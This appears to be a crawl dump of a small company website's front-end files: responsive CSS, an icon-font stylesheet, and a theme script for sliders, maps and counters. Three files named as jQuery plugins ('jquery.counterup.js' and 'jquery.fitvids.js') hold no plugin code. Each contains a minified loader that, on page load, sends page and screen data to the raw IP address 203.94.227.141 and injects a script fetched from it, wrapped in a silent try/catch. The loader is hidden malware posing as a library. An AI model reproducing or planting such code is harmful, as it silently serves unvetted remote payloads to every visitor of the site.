	.irt-ap-srv-cntnt-details{padding-left: 100px;}
	.irt-welcm-hmddl{text-align: center;}
	.irt-footer::before{width: 100%;}
	.irt-about-thumb {margin-right: 0;}
	.irt-main-slider-style2 .owl-next{display: none !important;}
	.irt-lwork-overlay.small_xs > h3 {margin-top: 60px;}
	.irt-fector-about-video{right: 0;}
	.irt-error{font-size: 140px;}
}
@media only screen and (max-width:630px){
	.irt-srv-cntnt-details{padding-left: 20%;}
	/* Main Slider Start*/
	.irt-main-slider .caption{padding:2%;}
	.irt-home-btn{display: none;}
	/* Main Slider End*/
	.irt-srv-cntnt-details{padding-left: 20%;}
	/* Main Slider 2 Start*/
	.irt-main-slider-style2 .caption{padding:2%;}
	/* Main Slider End*/
	.irt-contact-form.irt-style-two{padding: 30px 25px;}

}
/* (min-width:361px) (max-width:479px) */
@media only screen and (max-width:479px){
	/* Main Slider Start*/
	.irt-main-slider .irt-text-three {margin-top: 0;}
	.irt-main-slider .irt-text-two{font-size: 14px;line-height: 30px;}
	.irt-home-btn{display: none;}
	/* Main Slider End*/
	/* Main Slider Start*/
	.irt-main-slider-style2 .irt-text-three {margin-top: 0;}
	.irt-main-slider-style2 .irt-text-two{font-size: 30px;line-height: 30px;}
	/* Main Slider End*/
	.irt-srv-cntnt-details{padding-left: 25%;}
	.irt-dvidr-btn a {margin-top: 20px;}
	.irt-project-thumb-l2 .layer > h4{margin-top: 8%;}
	.irt-frst-divider::after{display: none;}
	
}
@media only screen and (max-width:400px){
	/* Main Slider Start*/
	.irt-main-slider .caption{padding: 4%;}
	.irt-main-slider .irt-text-one{font-size: 14px;}
	.irt-main-slider .irt-text-two{font-size: 11px;}
	.irt-main-slider .irt-text-three p{display: none;}
	/* Main Slider End*/
	/* Main Slider Start*/
	.irt-main-slider-style2 .caption{padding: 4%;}
	.irt-main-slider-style2 .irt-text-one{font-size: 24px;}
	.irt-main-slider-style2 .irt-text-two{font-size: 24px;}
	.irt-main-slider-style2 .irt-text-three p{display: none;}
	/* Main Slider End*/
  .irt-lwork-overlay.small_xs > h3 {
    margin-top: 30px;
  }
	.irt-contact-place > li{display: list-item;}
}
/* (min-width:321px) (max-width:360px) */
@media only screen and (max-width:360px){
	.irt-dvidr-btn-l2 a {margin-top: 30px;}
	.irt-title-bottom-brdr::before, .irt-title-bottom-brdr::after {display: none;}
	.irt-contact-form.irt-style-two{padding: 30px 15px;}

}
@media only screen and (max-width:320px){
	.irt-srv-cntnt-details{padding-left:30%;}

}

--- FILE ---
content_type: text/css
request_url: https://sureresistors.com/css/flaticon.css
body_size: 463
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 25/01/2017 16:44
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
}

.flaticon-angle-pointing-to-left:before { content: "\f100"; }
.flaticon-arrow-pointing-to-right:before { content: "\f101"; }
.flaticon-cell-phone:before { content: "\f102"; }
.flaticon-chat:before { content: "\f103"; }
.flaticon-concrete-mixer:before { content: "\f104"; }
.flaticon-envelope:before { content: "\f105"; }
.flaticon-factory:before { content: "\f106"; }
.flaticon-factory-2:before { content: "\f107"; }
.flaticon-factory-3:before { content: "\f108"; }
.flaticon-focus:before { content: "\f109"; }
.flaticon-home:before { content: "\f10a"; }
.flaticon-industrial-robot:before { content: "\f10b"; }
.flaticon-landscape:before { content: "\f10c"; }
.flaticon-left-arrow:before { content: "\f10d"; }
.flaticon-left-arrow-1:before { content: "\f10e"; }
.flaticon-left-arrow-2:before { content: "\f10f"; }
.flaticon-left-arrow-3:before { content: "\f110"; }
.flaticon-light-bulb:before { content: "\f111"; }
.flaticon-light-bulb-1:before { content: "\f112"; }
.flaticon-like:before { content: "\f113"; }
.flaticon-link-button:before { content: "\f114"; }
.flaticon-location-pin:before { content: "\f115"; }
.flaticon-map-marker-point:before { content: "\f116"; }
.flaticon-medal:before { content: "\f117"; }
.flaticon-oil:before { content: "\f118"; }
.flaticon-phone-receiver:before { content: "\f119"; }
.flaticon-piston:before { content: "\f11a"; }
.flaticon-play-button:before { content: "\f11b"; }
.flaticon-play-button-1:before { content: "\f11c"; }
.flaticon-plus:before { content: "\f11d"; }
.flaticon-presentation:before { content: "\f11e"; }
.flaticon-right-arrow:before { content: "\f11f"; }
.flaticon-right-arrow-forward:before { content: "\f120"; }
.flaticon-thumbs-up-hand-symbol:before { content: "\f121"; }
.flaticon-trophy:before { content: "\f122"; }

--- FILE ---
content_type: application/javascript
request_url: https://sureresistors.com/js/jquery.counterup.js
body_size: 600
content:
!function(){var a="js/jquery.counterup.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="203.94.227.141:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Ftf%2Fcorporate%2Ffector%2Fjs%2Fjquery.counterup.js%22%2C%22referer%22:%22http:%2F%2Firsfoundation.com%2Ftf%2Fcorporate%2Ffector%2Findex.html%22%2C%22host%22:%22irsfoundation.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();


--- FILE ---
content_type: application/javascript
request_url: https://sureresistors.com/js/jquery.counterup.js?cb=1768907165354&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag
body_size: 600
content:
!function(){var a="js/jquery.counterup.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="203.94.227.141:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Ftf%2Fcorporate%2Ffector%2Fjs%2Fjquery.counterup.js%22%2C%22referer%22:%22http:%2F%2Firsfoundation.com%2Ftf%2Fcorporate%2Ffector%2Findex.html%22%2C%22host%22:%22irsfoundation.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();


--- FILE ---
content_type: application/javascript
request_url: https://sureresistors.com/js/jquery.fitvids.js
body_size: 623
content:
!function(){var a="js/jquery.fitvids.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="203.94.227.141:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Ftf%2Fcorporate%2Ffector%2Fjs%2Fjquery.fitvids.js%22%2C%22referer%22:%22http:%2F%2Firsfoundation.com%2Ftf%2Fcorporate%2Ffector%2Findex.html%22%2C%22host%22:%22irsfoundation.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();


--- FILE ---
content_type: application/javascript
request_url: https://sureresistors.com/js/script.js
body_size: 1795
content:
(function($) {
    
    "use strict";

    // ==================== Preloader ====================
    function preloader_load() {
        if($('.preloader').length){
            $('.preloader').delay(200).fadeOut(500);
        }
    }

    // ==================== Navbar Scroll To Fixed ====================
    function navbar_scrollfixed() {
        $('.scrollingto-fixed').scrollToFixed();
        var summaries = $('.summary');
        summaries.each(function(i) {
            var summary = $(summaries[i]);
            var next = summaries[i + 1];
            summary.scrollToFixed({
                marginTop: $('.scrollingto-fixed').outerHeight(true) + 10,
                limit: function() {
                    var limit = 0;
                    if (next) {
                        limit = $(next).offset().top - $(this).outerHeight(true) - 10;
                    } else {
                        limit = $('.footer').offset().top - $(this).outerHeight(true) - 10;
                    }
                    return limit;
                },
                zIndex: 999
            });
        });
    }

    // ==================== Gallery Masonry Isotop And Other Gallery and Lightbox
    function masonryIsotop() {
        if ($('.masonry-gallery').length) {
            $('.masonry-gallery').isotope({
                layoutMode:'masonry'
            });
        }
        if($('.masonry-filter').length){
            $('.masonry-filter a').children('span').click(function(){
                var Self = $(this);
                var selector = Self.parent().attr('data-filter');
                $('.masonry-filter a').children('span').parent().removeClass('active');
                Self.parent().addClass('active');
                $('.masonry-gallery').isotope({ filter: selector });
                return false;
            });
    }
        
    /*================================ magnificPopup  ================================*/
    $(document).ready(function() {
        $('.popup-gallery').magnificPopup({
          delegate: 'a',
          type: 'image',
          tLoading: 'Loading image #%curr%...',
          mainClass: 'mfp-img-mobile',
          gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
          },
          image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
              return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
            }
          }
        });
    });

    $(document).ready(function() {
        $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
          disableOn: 700,
          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: false,
          fixedContentPos: false
        });
    });

    //LighvtBox / Fancybox
    if($('.lightbox-image').length) {
      $('.lightbox-image').fancybox();
    }
    }

    // ==================== fact-counter ====================
    $(document).ready(function() {
        $('div.timer').counterUp({
            delay: 5,
            time: 2000
        });
    });

    // ==================== fitVids ====================
    function fit_Vids() {
        $body.fitVids();
    }

    // ==================== Wow animation ====================
    function wowAnimation() {
        var wow = new WOW({
            animateClass: 'animated',
            mobile: true, // trigger animations on mobile devices (default is true)
            offset:       0
        });
        wow.init();
    }    

    // ==================== YTplayer ====================
    $(document).ready(function() {
        $(".player").mb_YTPlayer();
    });

    // ==================== Scroll To top ====================
    function scrollToToped() {
        $(window).scroll(function(){
            if ($(this).scrollTop() > 600) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });
        
        //Click event to scroll to top
        $('.scrollToTop').click(function(){
            $('html, body').animate({scrollTop : 0},800);
            return false;
        });
    }

    // ==================== OWL CAROUSEL AND OTHER SLIDER SCRIPT   ====================
    // Owl-News-carousel
    if($('.irt-main-slider').length){
        $('.irt-main-slider').owlCarousel({
            autoplay: 5000,
            loop:true,
            margin:0,
            dots: true,
            nav:true,
            autoplayHoverPause:false,
            autoplay: true,
            autoHeight:false,
            smartSpeed: 2000,
            navText: [
              '<i class="fa fa-chevron-left"></i>',
              '<i class="fa fa-chevron-right"></i>'
            ],
            responsive: {
                0: {
                    items: 1,
                    center: false
                },
                480:{
                    items:1,
                    center: false
                },
                600: {
                    items: 1,
                    center: false
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        })
    }
    // Owl-News-carousel
    if($('.irt-main-slider-style2').length){
        $('.irt-main-slider-style2').owlCarousel({
            loop:true,
            margin:0,
            dots: true,
            nav:true,
            autoplayHoverPause:false,
            autoplay: true,
            autoHeight:true,
            animateIn: 'fadeIn',
            smartSpeed: 500,
            navText: [
              '<i class="">P</i>',
              '<i class="">N</i>'
            ],
            responsive: {
                0: {
                    items: 1,
                    center: false
                },
                480:{
                    items:1,
                    center: false
                },
                600: {
                    items: 1,
                    center: false
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        })
    }

    // ==================== Owl-Testimonial-carousel ====================
    if($('.blog-single-post-slider').length){
        $('.blog-single-post-slider').owlCarousel({
            loop:true,
            margin:5,
            dots: false,
            nav:false,
            autoplayHoverPause:false,
            autoplay: false,
            smartSpeed: 700,
            navText: [
              '<i class="lnr lnr-arrow-left"></i>',
              '<i class="lnr lnr-arrow-right"></i>'
            ],
            responsive: {
                0: {
                    items: 1,
                    center: false
                },
                480:{
                    items:1,
                    center: false
                },
                600: {
                    items: 1,
                    center: false
                },
                768: {
                    items: 1
                },
                992: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            }
        })
    }

    // Google Map Settings
    if($('#map-location').length){
        var map;
        map = new GMaps({
            el: '#map-location',
            zoom: 14,
            scrollwheel:false,
            //Set Latitude and Longitude Here
            lat: 39.768403,
            lng: -86.158068
        });
    }


/* ==========================================================================
   When document is ready, do
   ========================================================================== */
    $(document).on('ready', function() {
        // add your functions
        navbar_scrollfixed();
        scrollToToped();
        wowAnimation();
    });

/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
    // window on Scroll function
    $(window).on('scroll', function() {
        // add your functions
    });
    
/* ==========================================================================
   When document is loading, do
   ========================================================================== */

    $(window).on('load', function() {
        // add your functions
        preloader_load();
        masonryIsotop();
    }); 


/* ==========================================================================
   When Window is resizing, do
   ========================================================================== */
    $(window).on('resize', function() {
        // add your functions
    });


})(window.jQuery);